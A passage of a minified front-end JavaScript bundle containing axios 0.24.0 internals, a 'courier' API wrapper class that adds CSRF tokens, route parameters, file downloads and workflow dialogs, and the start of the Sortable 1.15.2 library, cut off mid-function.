        return o && (n.setAttribute("href", r), r = n.href), n.setAttribute("href", r), {
          href: n.href,
          protocol: n.protocol ? n.protocol.replace(/:$/, "") : "",
          host: n.host,
          search: n.search ? n.search.replace(/^\?/, "") : "",
          hash: n.hash ? n.hash.replace(/^#/, "") : "",
          hostname: n.hostname,
          port: n.port,
          pathname: n.pathname.charAt(0) === "/" ? n.pathname : "/" + n.pathname
        };
      }
      return s = i(window.location.href), function(r) {
        var a = e.isString(r) ? i(r) : r;
        return a.protocol === s.protocol && a.host === s.host;
      };
    }()
  ) : (
    // Non standard browser envs (web workers, react-native) lack needed support.
    function() {
      return function() {
        return !0;
      };
    }()
  ), Hn;
}
var qn, Jr;
function Mi() {
  if (Jr)
    return qn;
  Jr = 1;
  function e(t) {
    this.message = t;
  }
  return e.prototype.toString = function() {
    return "Cancel" + (this.message ? ": " + this.message : "");
  }, e.prototype.__CANCEL__ = !0, qn = e, qn;
}
var Un, Qr;
function Zr() {
  if (Qr)
    return Un;
  Qr = 1;
  var e = se, t = r_(), o = a_(), n = Pa, s = c_(), i = h_(), l = p_(), r = Na(), a = Oi(), d = Mi();
  return Un = function(u) {
    return new Promise(function(p, m) {
      var y = u.data, B = u.headers, z = u.responseType, E;
      function F() {
        u.cancelToken && u.cancelToken.unsubscribe(E), u.signal && u.signal.removeEventListener("abort", E);
      }
      e.isFormData(y) && delete B["Content-Type"];
      var w = new XMLHttpRequest();
      if (u.auth) {
        var le = u.auth.username || "", re = u.auth.password ? unescape(encodeURIComponent(u.auth.password)) : "";
        B.Authorization = "Basic " + btoa(le + ":" + re);
      }
      var be = s(u.baseURL, u.url);
      w.open(u.method.toUpperCase(), n(be, u.params, u.paramsSerializer), !0), w.timeout = u.timeout;
      function Le() {
        if (w) {
          var K = "getAllResponseHeaders" in w ? i(w.getAllResponseHeaders()) : null, X = !z || z === "text" || z === "json" ? w.responseText : w.response, te = {
            data: X,
            status: w.status,
            statusText: w.statusText,
            headers: K,
            config: u,
            request: w
          };
          t(function(pe) {
            p(pe), F();
          }, function(pe) {
            m(pe), F();
          }, te), w = null;
        }
      }
      if ("onloadend" in w ? w.onloadend = Le : w.onreadystatechange = function() {
        !w || w.readyState !== 4 || w.status === 0 && !(w.responseURL && w.responseURL.indexOf("file:") === 0) || setTimeout(Le);
      }, w.onabort = function() {
        w && (m(r("Request aborted", u, "ECONNABORTED", w)), w = null);
      }, w.onerror = function() {
        m(r("Network Error", u, null, w)), w = null;
      }, w.ontimeout = function() {
        var X = u.timeout ? "timeout of " + u.timeout + "ms exceeded" : "timeout exceeded", te = u.transitional || a.transitional;
        u.timeoutErrorMessage && (X = u.timeoutErrorMessage), m(r(
          X,
          u,
          te.clarifyTimeoutError ? "ETIMEDOUT" : "ECONNABORTED",
          w
        )), w = null;
      }, e.isStandardBrowserEnv()) {
        var H = (u.withCredentials || l(be)) && u.xsrfCookieName ? o.read(u.xsrfCookieName) : void 0;
        H && (B[u.xsrfHeaderName] = H);
      }
      "setRequestHeader" in w && e.forEach(B, function(X, te) {
        typeof y > "u" && te.toLowerCase() === "content-type" ? delete B[te] : w.setRequestHeader(te, X);
      }), e.isUndefined(u.withCredentials) || (w.withCredentials = !!u.withCredentials), z && z !== "json" && (w.responseType = u.responseType), typeof u.onDownloadProgress == "function" && w.addEventListener("progress", u.onDownloadProgress), typeof u.onUploadProgress == "function" && w.upload && w.upload.addEventListener("progress", u.onUploadProgress), (u.cancelToken || u.signal) && (E = function(K) {
        w && (m(!K || K && K.type ? new d("canceled") : K), w.abort(), w = null);
      }, u.cancelToken && u.cancelToken.subscribe(E), u.signal && (u.signal.aborted ? E() : u.signal.addEventListener("abort", E))), y || (y = null), w.send(y);
    });
  }, Un;
}
var Xn, ea;
function Oi() {
  if (ea)
    return Xn;
  ea = 1;
  var e = se, t = l_, o = Da, n = {
    "Content-Type": "application/x-www-form-urlencoded"
  };
  function s(a, d) {
    !e.isUndefined(a) && e.isUndefined(a["Content-Type"]) && (a["Content-Type"] = d);
  }
  function i() {
    var a;
    return (typeof XMLHttpRequest < "u" || typeof process < "u" && Object.prototype.toString.call(process) === "[object process]") && (a = Zr()), a;
  }
  function l(a, d, c) {
    if (e.isString(a))
      try {
        return (d || JSON.parse)(a), e.trim(a);
      } catch (u) {
        if (u.name !== "SyntaxError")
          throw u;
      }
    return (c || JSON.stringify)(a);
  }
  var r = {
    transitional: {
      silentJSONParsing: !0,
      forcedJSONParsing: !0,
      clarifyTimeoutError: !1
    },
    adapter: i(),
    transformRequest: [function(d, c) {
      return t(c, "Accept"), t(c, "Content-Type"), e.isFormData(d) || e.isArrayBuffer(d) || e.isBuffer(d) || e.isStream(d) || e.isFile(d) || e.isBlob(d) ? d : e.isArrayBufferView(d) ? d.buffer : e.isURLSearchParams(d) ? (s(c, "application/x-www-form-urlencoded;charset=utf-8"), d.toString()) : e.isObject(d) || c && c["Content-Type"] === "application/json" ? (s(c, "application/json"), l(d)) : d;
    }],
    transformResponse: [function(d) {
      var c = this.transitional || r.transitional, u = c && c.silentJSONParsing, h = c && c.forcedJSONParsing, p = !u && this.responseType === "json";
      if (p || h && e.isString(d) && d.length)
        try {
          return JSON.parse(d);
        } catch (m) {
          if (p)
            throw m.name === "SyntaxError" ? o(m, this, "E_JSON_PARSE") : m;
        }
      return d;
    }],
    /**
     * A timeout in milliseconds to abort a request. If set to 0 (default) a
     * timeout is not created.
     */
    timeout: 0,
    xsrfCookieName: "XSRF-TOKEN",
    xsrfHeaderName: "X-XSRF-TOKEN",
    maxContentLength: -1,
    maxBodyLength: -1,
    validateStatus: function(d) {
      return d >= 200 && d < 300;
    },
    headers: {
      common: {
        Accept: "application/json, text/plain, */*"
      }
    }
  };
  return e.forEach(["delete", "get", "head"], function(d) {
    r.headers[d] = {};
  }), e.forEach(["post", "put", "patch"], function(d) {
    r.headers[d] = e.merge(n);
  }), Xn = r, Xn;
}
var f_ = se, m_ = Oi(), w_ = function(t, o, n) {
  var s = this || m_;
  return f_.forEach(n, function(l) {
    t = l.call(s, t, o);
  }), t;
}, Yn, ta;
function Aa() {
  return ta || (ta = 1, Yn = function(t) {
    return !!(t && t.__CANCEL__);
  }), Yn;
}
var oa = se, Gn = w_, g_ = Aa(), b_ = Oi(), y_ = Mi();
function Jn(e) {
  if (e.cancelToken && e.cancelToken.throwIfRequested(), e.signal && e.signal.aborted)
    throw new y_("canceled");
}
var v_ = function(t) {
  Jn(t), t.headers = t.headers || {}, t.data = Gn.call(
    t,
    t.data,
    t.headers,
    t.transformRequest
  ), t.headers = oa.merge(
    t.headers.common || {},
    t.headers[t.method] || {},
    t.headers
  ), oa.forEach(
    ["delete", "get", "head", "post", "put", "patch", "common"],
    function(s) {
      delete t.headers[s];
    }
  );
  var o = t.adapter || b_.adapter;
  return o(t).then(function(s) {
    return Jn(t), s.data = Gn.call(
      t,
      s.data,
      s.headers,
      t.transformResponse
    ), s;
  }, function(s) {
    return g_(s) || (Jn(t), s && s.response && (s.response.data = Gn.call(
      t,
      s.response.data,
      s.response.headers,
      t.transformResponse
    ))), Promise.reject(s);
  });
}, oe = se, La = function(t, o) {
  o = o || {};
  var n = {};
  function s(c, u) {
    return oe.isPlainObject(c) && oe.isPlainObject(u) ? oe.merge(c, u) : oe.isPlainObject(u) ? oe.merge({}, u) : oe.isArray(u) ? u.slice() : u;
  }
  function i(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(t[c], o[c]);
  }
  function l(c) {
    if (!oe.isUndefined(o[c]))
      return s(void 0, o[c]);
  }
  function r(c) {
    if (oe.isUndefined(o[c])) {
      if (!oe.isUndefined(t[c]))
        return s(void 0, t[c]);
    } else
      return s(void 0, o[c]);
  }
  function a(c) {
    if (c in o)
      return s(t[c], o[c]);
    if (c in t)
      return s(void 0, t[c]);
  }
  var d = {
    url: l,
    method: l,
    data: l,
    baseURL: r,
    transformRequest: r,
    transformResponse: r,
    paramsSerializer: r,
    timeout: r,
    timeoutMessage: r,
    withCredentials: r,
    adapter: r,
    responseType: r,
    xsrfCookieName: r,
    xsrfHeaderName: r,
    onUploadProgress: r,
    onDownloadProgress: r,
    decompress: r,
    maxContentLength: r,
    maxBodyLength: r,
    transport: r,
    httpAgent: r,
    httpsAgent: r,
    cancelToken: r,
    socketPath: r,
    responseEncoding: r,
    validateStatus: a
  };
  return oe.forEach(Object.keys(t).concat(Object.keys(o)), function(u) {
    var h = d[u] || i, p = h(u);
    oe.isUndefined(p) && h !== a || (n[u] = p);
  }), n;
}, Qn, ia;
function Ma() {
  return ia || (ia = 1, Qn = {
    version: "0.24.0"
  }), Qn;
}
var __ = Ma().version, Ss = {};
["object", "boolean", "number", "function", "string", "symbol"].forEach(function(e, t) {
  Ss[e] = function(n) {
    return typeof n === e || "a" + (t < 1 ? "n " : " ") + e;
  };
});
var na = {};
Ss.transitional = function(t, o, n) {
  function s(i, l) {
    return "[Axios v" + __ + "] Transitional option '" + i + "'" + l + (n ? ". " + n : "");
  }
  return function(i, l, r) {
    if (t === !1)
      throw new Error(s(l, " has been removed" + (o ? " in " + o : "")));
    return o && !na[l] && (na[l] = !0, console.warn(
      s(
        l,
        " has been deprecated since v" + o + " and will be removed in the near future"
      )
    )), t ? t(i, l, r) : !0;
  };
};
function C_(e, t, o) {
  if (typeof e != "object")
    throw new TypeError("options must be an object");
  for (var n = Object.keys(e), s = n.length; s-- > 0; ) {
    var i = n[s], l = t[i];
    if (l) {
      var r = e[i], a = r === void 0 || l(r, i, e);
      if (a !== !0)
        throw new TypeError("option " + i + " must be " + a);
      continue;
    }
    if (o !== !0)
      throw Error("Unknown option " + i);
  }
}
var k_ = {
  assertOptions: C_,
  validators: Ss
}, Oa = se, V_ = Pa, sa = n_, la = v_, zi = La, za = k_, It = za.validators;
function Vo(e) {
  this.defaults = e, this.interceptors = {
    request: new sa(),
    response: new sa()
  };
}
Vo.prototype.request = function(t) {
  typeof t == "string" ? (t = arguments[1] || {}, t.url = arguments[0]) : t = t || {}, t = zi(this.defaults, t), t.method ? t.method = t.method.toLowerCase() : this.defaults.method ? t.method = this.defaults.method.toLowerCase() : t.method = "get";
  var o = t.transitional;
  o !== void 0 && za.assertOptions(o, {
    silentJSONParsing: It.transitional(It.boolean),
    forcedJSONParsing: It.transitional(It.boolean),
    clarifyTimeoutError: It.transitional(It.boolean)
  }, !1);
  var n = [], s = !0;
  this.interceptors.request.forEach(function(h) {
    typeof h.runWhen == "function" && h.runWhen(t) === !1 || (s = s && h.synchronous, n.unshift(h.fulfilled, h.rejected));
  });
  var i = [];
  this.interceptors.response.forEach(function(h) {
    i.push(h.fulfilled, h.rejected);
  });
  var l;
  if (!s) {
    var r = [la, void 0];
    for (Array.prototype.unshift.apply(r, n), r = r.concat(i), l = Promise.resolve(t); r.length; )
      l = l.then(r.shift(), r.shift());
    return l;
  }
  for (var a = t; n.length; ) {
    var d = n.shift(), c = n.shift();
    try {
      a = d(a);
    } catch (u) {
      c(u);
      break;
    }
  }
  try {
    l = la(a);
  } catch (u) {
    return Promise.reject(u);
  }
  for (; i.length; )
    l = l.then(i.shift(), i.shift());
  return l;
};
Vo.prototype.getUri = function(t) {
  return t = zi(this.defaults, t), V_(t.url, t.params, t.paramsSerializer).replace(/^\?/, "");
};
Oa.forEach(["delete", "get", "head", "options"], function(t) {
  Vo.prototype[t] = function(o, n) {
    return this.request(zi(n || {}, {
      method: t,
      url: o,
      data: (n || {}).data
    }));
  };
});
Oa.forEach(["post", "put", "patch"], function(t) {
  Vo.prototype[t] = function(o, n, s) {
    return this.request(zi(s || {}, {
      method: t,
      url: o,
      data: n
    }));
  };
});
var S_ = Vo, Zn, ra;
function $_() {
  if (ra)
    return Zn;
  ra = 1;
  var e = Mi();
  function t(o) {
    if (typeof o != "function")
      throw new TypeError("executor must be a function.");
    var n;
    this.promise = new Promise(function(l) {
      n = l;
    });
    var s = this;
    this.promise.then(function(i) {
      if (s._listeners) {
        var l, r = s._listeners.length;
        for (l = 0; l < r; l++)
          s._listeners[l](i);
        s._listeners = null;
      }
    }), this.promise.then = function(i) {
      var l, r = new Promise(function(a) {
        s.subscribe(a), l = a;
      }).then(i);
      return r.cancel = function() {
        s.unsubscribe(l);
      }, r;
    }, o(function(l) {
      s.reason || (s.reason = new e(l), n(s.reason));
    });
  }
  return t.prototype.throwIfRequested = function() {
    if (this.reason)
      throw this.reason;
  }, t.prototype.subscribe = function(n) {
    if (this.reason) {
      n(this.reason);
      return;
    }
    this._listeners ? this._listeners.push(n) : this._listeners = [n];
  }, t.prototype.unsubscribe = function(n) {
    if (this._listeners) {
      var s = this._listeners.indexOf(n);
      s !== -1 && this._listeners.splice(s, 1);
    }
  }, t.source = function() {
    var n, s = new t(function(l) {
      n = l;
    });
    return {
      token: s,
      cancel: n
    };
  }, Zn = t, Zn;
}
var es, aa;
function B_() {
  return aa || (aa = 1, es = function(t) {
    return function(n) {
      return t.apply(null, n);
    };
  }), es;
}
var ts, da;
function E_() {
  return da || (da = 1, ts = function(t) {
    return typeof t == "object" && t.isAxiosError === !0;
  }), ts;
}
var ua = se, T_ = Ia, Si = S_, I_ = La, x_ = Oi();
function Fa(e) {
  var t = new Si(e), o = T_(Si.prototype.request, t);
  return ua.extend(o, Si.prototype, t), ua.extend(o, t), o.create = function(s) {
    return Fa(I_(e, s));
  }, o;
}
var $e = Fa(x_);
$e.Axios = Si;
$e.Cancel = Mi();
$e.CancelToken = $_();
$e.isCancel = Aa();
$e.VERSION = Ma().version;
$e.all = function(t) {
  return Promise.all(t);
};
$e.spread = B_();
$e.isAxiosError = E_();
Cs.exports = $e;
Cs.exports.default = $e;
var R_ = Cs.exports, P_ = R_;
const ca = /* @__PURE__ */ zv(P_), D_ = window.Vue.inject, Ka = Symbol("courier");
function SC(e = "") {
  return D_(Ka) || console.error("failed to mount courier") || new Wa(e);
}
class Wa {
  csrfToken;
  environmentData;
  currentRouteData;
  constructor(t) {
    this.csrfToken = t, this.environmentData = {}, this.currentRouteData = {};
  }
  updateAllMountingData(t, o) {
    this.csrfToken = o.csrfToken, delete o.csrfToken, this.environmentData = t, this.currentRouteData = o;
  }
  updateCsrfToken(t) {
    this.csrfToken = t;
  }
  /**
   * Make an API call
   *
   * @param {Method} method The HTTP verb
   * @param {string} url The URL to make the rqeuest to
   * @param {any} data The request data. Default: undefined
   * @param {any} params The param data to be urlencoded. Default: {}
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {GenericResponseInterface<T, K>} A generic response with your type T in the `.data`
   * @async
   */
  async request(t, o, n = void 0, s = {}, i) {
    o = this.populateRoutePathParams(o, {});
    const l = {
      method: t,
      url: o,
      data: n,
      params: s
    };
    try {
      i && (i.value = !0);
      const r = await ca.request(l);
      if (i && (i.value = !1), r.statusText === "OK" || r.status === 200)
        return r.data;
      const a = {
        success: !1,
        message: "Server error. Please try again later.",
        data: { request: l, response: r }
      };
      return console.error("[courier][request] API call didn't return 200!", a), a;
    } catch (r) {
      const a = {
        success: !1,
        message: "Request error. Please try again later.",
        data: { request: l, error: r }
      };
      return console.error("[courier][request] Failed to make API request!", a), a;
    }
  }
  /**
   * Make a get request with passing all data in a get param jsParamsJson
   *
   * @async
   * @deprecated Use get('url', params) indead if you want a "real" GET request
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data to make an ugly JSON string out of and pass as a get param
   * @returns {Promise<GenericResponseInterface>}
   */
  async getRequest(t, o = void 0) {
    return typeof o == "object" && (o = { jsParamsJson: JSON.stringify(o) }), await this.request("get", t, {}, o);
  }
  /**
   * Make a get request - data will become url params
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {unknown} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async get(t, o = void 0, n) {
    return await this.request("get", t, {}, o, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async postRequest(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("post", t, s, {}, n);
  }
  /**
   * Make a post request
   * Data will be serialized as JSON with the 'Content-Type' of 'application/json'
   * The CSRF token will be added automatically
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async post(t, o = {}, n) {
    return this.postRequest(t, o, n);
  }
  /**
   * Make a put request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async put(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("put", t, s, n);
  }
  /**
   * Make a delete request
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {object} [data] - Data params
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async delete(t, o = {}, n) {
    const s = {
      ...o,
      csrf_token: this.csrfToken
    };
    return await this.request("delete", t, s, n);
  }
  populateRoutePathParams(t, o) {
    !o?.domain_id && t.includes("@domain_id") && (o.domain_id = this.currentRouteData?.domain_id.toString()), !o?.organization_id && t.includes("@organization_id") && (o.organization_id = this.currentRouteData?.organization_id.toString()), !o?.user_id && t.includes("@user_id") && (o.user_id = this.currentRouteData?.user_id.toString());
    const n = {};
    Object.entries(o).forEach((l) => {
      const r = `@${l[0]}`;
      Object.assign(n, { [r]: l[1] });
    });
    const s = Object.keys(n).join("|");
    if (!s)
      return t;
    const i = new RegExp(s, "g");
    return t.replace(i, (l) => n[l]);
  }
  /**
   * Download a file while being able to send post data by loading it in the browser
   * a user will not be able to see the download progress for large files which can be annoying
   * but when doing it with a post this is what we got.
   *
   * @param {string} url
   * @param {any} data
   */
  async postDownloadFile(t, o = {}) {
    const n = { ...o, csrf_token: this.csrfToken };
    t = this.populateRoutePathParams(t, {});
    const s = await ca.request({
      url: t,
      method: "POST",
      data: n,
      params: {}
      // onDownloadProgress: (progressEvent) => {
      // 	if(options.onDownloadProgress) {
      // 		options.onDownloadProgress(progressEvent);
      // 	}
      // },
    });
    if (s.statusText === "OK" || s.status === 200) {
      if (s.data?.success === !1)
        return s.data;
      const i = s.headers["content-disposition"].split("filename=")[1], l = s.headers["content-type"], r = window.URL.createObjectURL(
        new Blob(
          [s.data],
          { type: l }
        )
      ), a = document.createElement("a");
      return a.style.display = "none", a.href = r, a.setAttribute("download", i), document.body.appendChild(a), a.click(), setTimeout(() => a.remove(), 1e3), { success: !0, message: "", data: {} };
    }
    return {
      success: !1,
      message: "Server Error",
      data: {}
    };
  }
  /**
   * Log an event to the server
   *
   * @async
   *
   * @param {string} categoryName - The name of the log class / category
   * @param {string} eventName - The name of the event property on the class
   * @param {GenericLogEventInterface} eventData - The data for the event
   *
   * @returns {Promise<GenericResponseInterface>}
   */
  async logEvent(t, o, n) {
    return await this.post(`/core/api/log-event/${t}/${o}`, n);
  }
  /**
   * Make a workflow type request handling the response
   *
   * @async
   * @param {string} url - Url to make the request to
   * @param {any} [data] - post_data
   * @param {Ref<boolean>} loadingRef An optional ref to a boolean set to true while the request is in progress. Default: undefined
   * @returns {Promise<GenericResponseInterface>}
   */
  async workflowPost(t, o = void 0, n) {
    o = { ...o, csrf_token: this.csrfToken };
    const s = await this.request("POST", t, o, {}, n), i = Object.values(s.data).some((l) => l.data?.conditionResponse?.data.softStop !== void 0);
    if (s.success === !1 && i === !1)
      return s;
    for (const [l, r] of Object.entries(s.data)) {
      if (r.data?.conditionResponse?.success === !0 || r.data?.conditionResponse?.data.softStop === void 0)
        return s;
      const a = r.data.conditionResponse.data.softStop;
      try {
        const d = await new Promise((h, p) => {
          const m = document.createElement("div");
          m.setAttribute("id", "courier-soft-stop");
          const y = document.createElement(a.component.split(/(?=[A-Z])/).join("-"));
          y.setAttribute("v-bind", "componentData"), m.append(y), document.body.append(m), window.bootstrapVue(
            "#courier-soft-stop",
            [a.component],
            {
              componentData: {
                ...a.componentProps,
                submitSoftStop: h,
                cancelSoftStop: p
              }
            }
          );
        }), c = { ...o?.softStop ?? {}, ...d };
        Array.isArray(c?.bypass) === !1 && (c.bypass = []), c.bypass.includes(a.componentProps.title) === !1 && c.bypass.push(a.componentProps.title);
        const u = await this.workflowPost(t, { ...o, __softStop: c }, n);
        return u.success === !1 ? {
          success: !1,
          message: a.errorMessage ?? "Something went wrong. Please try again later.",
          data: u.data
        } : u;
      } catch {
        s.message = "Soft stop cancelled";
      } finally {
        document.querySelector("#courier-soft-stop")?.remove();
      }
    }
    return s;
  }
}
const $s = window.Vue.reactive;
$s([]);
$s([]);
const N_ = $s({
  // eslint-disable-next-line @typescript-eslint/naming-convention
  "hcm-globalheader": "unifiedheadermfe",
  "hcm-notifications-list": "notifications_mfe"
});
function A_(e) {
  return e in N_;
}
/**!
 * Sortable 1.15.2
 * @author	RubaXa   <trash@rubaxa.org>
 * @author	owenm    <owen23355@gmail.com>
 * @license MIT
 */
function ha(e, t) {
  var o = Object.keys(e);
  if (Object.getOwnPropertySymbols) {
    var n = Object.getOwnPropertySymbols(e);
    t && (n = n.filter(function(s) {
      return Object.getOwnPropertyDescriptor(e, s).enumerable;
    })), o.push.apply(o, n);
  }
  return o;
}
function Ve(e) {
  for (var t = 1; t < arguments.length; t++) {
    var o = arguments[t] != null ? arguments[t] : {};
    t % 2 ? ha(Object(o), !0).forEach(function(n) {
      L_(e, n, o[n]);
    }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : ha(Object(o)).forEach(function(n) {
      Object.defineProperty(e, n, Object.getOwnPropertyDescriptor(o, n));
    });
  }
  return e;
}
function $i(e) {
  "@babel/helpers - typeof";
  return typeof Symbol == "function" && typeof Symbol.iterator == "symbol" ? $i = function(t) {
    return typeof t;
  } : $i = function(t) {
    return t && typeof Symbol == "function" && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t;
  }, $i(e);
}
function L_(e, t, o) {
  return t in e ? Object.defineProperty(e, t, {
    value: o,
    enumerable: !0,
    configurable: !0,
    writable: !0
  }) : e[t] = o, e;
}
function ge() {
  return ge = Object.assign || function(e) {
    for (var t = 1; t < arguments.length; t++) {
      var o = arguments[t];
      for (var n in o)
        Object.prototype.hasOwnProperty.call(o, n) && (e[n] = o[n]);
    }
    return e;
  }, ge.apply(this, arguments);
}
function M_(e, t) {
  if (e == null)
    return {};
  var o = {}, n = Object.keys(e), s, i;
  for (i = 0; i < n.length; i++)
    s = n[i], !(t.indexOf(s) >= 0) && (o[s] = e[s]);
  return o;
}
function O_(e, t) {
  if (e == null)
    return {};
  var o = M_(e, t), n, s;
  if (Object.getOwnPropertySymbols) {
    var i = Object.getOwnPropertySymbols(e);
    for (s = 0; s < i.length; s++)
      n = i[s], !(t.indexOf(n) >= 0) && Object.prototype.propertyIsEnumerable.call(e, n) && (o[n] = e[n]);
  }
  return o;
}
function z_(e) {
  return F_(e) || K_(e) || W_(e) || j_();
}
function F_(e) {
  if (Array.isArray(e))
    return ms(e);
}
function K_(e) {
  if (typeof Symbol < "u" && e[Symbol.iterator] != null || e["@@iterator"] != null)
    return Array.from(e);
}
function W_(e, t) {
  if (e) {
    if (typeof e == "string")
      return ms(e, t);
    var o = Object.prototype.toString.call(e).slice(8, -1);
    if (o === "Object" && e.constructor && (o = e.constructor.name), o === "Map" || o === "Set")
      return Array.from(e);
    if (o === "Arguments" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o))
      return ms(e, t);
  }
}
function ms(e, t) {
  (t == null || t > e.length) && (t = e.length);
  for (var o = 0, n = new Array(t); o < t; o++)
    n[o] = e[o];
  return n;
}
function j_() {
  throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`);
}
var H_ = "1.15.2";
function Ne(e) {
  if (typeof window < "u" && window.navigator)
    return !!/* @__PURE__ */ navigator.userAgent.match(e);
}
var Ae = Ne(/(?:Trident.*rv[ :]?11\.|msie|iemobile|Windows Phone)/i), So = Ne(/Edge/i), pa = Ne(/firefox/i), go = Ne(/safari/i) && !Ne(/chrome/i) && !Ne(/android/i), ja = Ne(/iP(ad|od|hone)/i), Ha = Ne(/chrome/i) && Ne(/android/i), qa = {
  capture: !1,
  passive: !1
};
function S(e, t, o) {
  e.addEventListener(t, o, !Ae && qa);
}
function k(e, t, o) {
  e.removeEventListener(t, o, !Ae && qa);
}
function Ri(e, t) {
  if (t) {
    if (t[0] === ">" && (t = t.substring(1)), e)
      try {
        if (e.matches)
          return e.matches(t);
        if (e.msMatchesSelector)
          return e.msMatchesSelector(t);
        if (e.webkitMatchesSelector)
          return e.webkitMatchesSelector(t);
      } catch {
        return !1;
      }
    return !1;
  }
}
function q_(e) {
  return e.host && e !== document && e.host.nodeType ? e.host : e.parentNode;
}
function ce(e, t, o, n) {
  if (e) {
    o = o || document;
    do {
      if (t != null && (t[0] === ">" ? e.parentNode === o && Ri(e, t) : Ri(e, t)) || n && e === o)
        return e;
      if (e === o)
        break;
    } while (e = q_(e));
  }
  return null;
}
var fa = /\s+/g;
function M(e, t, o) {
  if (e && t)
    if (e.classList)
      e.classList[o ? "add" : "remove"](t);
    else {
      var n = (" " + e.className + " ").replace(fa, " ").replace(" " + t + " ", " ");
      e.className = (n + (o ? " " + t : "")).replace(fa, " ");
    }
}
function g(e, t, o) {
  var n = e && e.style;
  if (n) {
    if (o === void 0)
      return document.defaultView && document.defaultView.getComputedStyle ? o = document.defaultView.getComputedStyle(e, "") : e.currentStyle && (o = e.currentStyle), t === void 0 ? o : o[t];
    !(t in n) && t.indexOf("webkit") === -1 && (t = "-webkit-" + t), n[t] = o + (typeof o == "string" ? "" : "px");
  }
}
function at(e, t) {
  var o = "";
  if (typeof e == "string")
    o = e;
  else
    do {
      var n = g(e, "transform");
      n && n !== "none" && (o = n + " " + o);
    } while (!t && (e = e.parentNode));
  var s = window.DOMMatrix || window.WebKitCSSMatrix || window.CSSMatrix || window.MSCSSMatrix;
  return s && new s(o);
}
function Ua(e, t, o) {
  if (e) {
    var n = e.getElementsByTagName(t), s = 0, i = n.length;
    if (o)
      for (; s < i; s++)
        o(n[s], s);
    return n;
  }
  return [];
}
function ke() {
  var e = document.scrollingElement;
  return e || document.documentElement;
}
function x(e, t, o, n, s) {
  if (!(!e.getBoundingClientRect && e !== window)) {
    var i, l, r, a, d, c, u;
    if (e !== window && e.parentNode && e !== ke() ? (i = e.getBoundingClientRect(), l = i.top, r = i.left, a = i.bottom, d = i.right, c = i.height, u = i.width) : (l = 0, r = 0, a = window.innerHeight, d = window.innerWidth, c = window.innerHeight, u = window.innerWidth), (t || o) && e !== window && (s = s || e.parentNode, !Ae))
      do
        if (s && s.getBoundingClientRect && (g(s, "transform") !== "none" || o && g(s, "position") !== "static")) {
          var h = s.getBoundingClientRect();
          l -= h.top + parseInt(g(s, "border-top-width")), r -= h.left + parseInt(g(s, "border-left-width")), a = l + i.height, d = r + i.width;
          break;
        }
      while (s = s.parentNode);
    if (n && e !== window) {
      var p = at(s || e), m = p && p.a, y = p && p.d;
      p && (l /= y, r /= m, u /= m, c /= y, a = l + c, d = r + u);
    }
    return {
      top: l,
      left: r,
      bottom: a,
      right: d,
      width: u,
      height: c
    };
  }
}
function ma(e, t, o) {
  for (var n = Xe(e, !0), s = x(e)[t]; n; ) {
    var i = x(n)[o], l = void 0;
    if (o === "top" || o === "left" ? l = s >= i : l = s <= i, !l)
      return n;
    if (n === ke())
      break;
    n = Xe(n, !1);
  }
  return !1;
}
function At(e, t, o, n) {
  for (var s = 0, i = 0, l = e.children; i < l.length; ) {
    if (l[i].style.display !== "none" && l[i] !== v.ghost && (n || l[i] !== v.dragged) && ce(l[i], o.draggable, e, !1)) {
      if (s === t)
        return l[i];
      s++;
    }
    i++;
  }
  return null;
}
function Bs(e, t) {
  for (var o = e.lastElementChild; o && (o === v.ghost || g(o, "display") === "none" || t && !Ri(o, t)); )
    o = o.previousElementSibling;
  return o || null;
}
function O(e, t) {
  var o = 0;
  if (!e || !e.parentNode)
    return -1;
  for (; e = e.previousElementSibling; )
    e.nodeName.toUpperCase() !== "TEMPLATE" && e !== v.clone && (!t || Ri(e, t)) && o++;
  return o;
}
function wa(e) {
  var t = 0, o = 0, n = ke();
  if (e)
    do {
      var s = at(e), i = s.a, l = s.d;
      t += e.scrollLeft * i, o += e.scrollTop * l;
    } while (e !== n && (e = e.parentNode));
  return [t, o];
}
function U_(e, t) {
  for (var o in e)
    if (e.hasOwnProperty(o)) {
      for (var n in t)
        if (t.hasOwnProperty(n) && t[n] === e[o][n])
          return Number(o);
    }
  return -1;
}
function Xe(e, t) {
  if (!e || !e.getBoundingClientRect)
    return ke();
  var o = e, n = !1;
  do
    if (o.clientWidth < o.scrollWidth || o.clientHeight < o.scrollHeight) {
      var s = g(o);
      if (o.clientWidth < o.scrollWidth && (s.overflowX == "auto" || s.overflowX == "scroll") || o.clientHeight < o.scrollHeight && (s.overflowY == "auto" || s.overflowY == "scroll")) {
        if (!o.getBoundingClientRect || o === document.body)
          return ke();
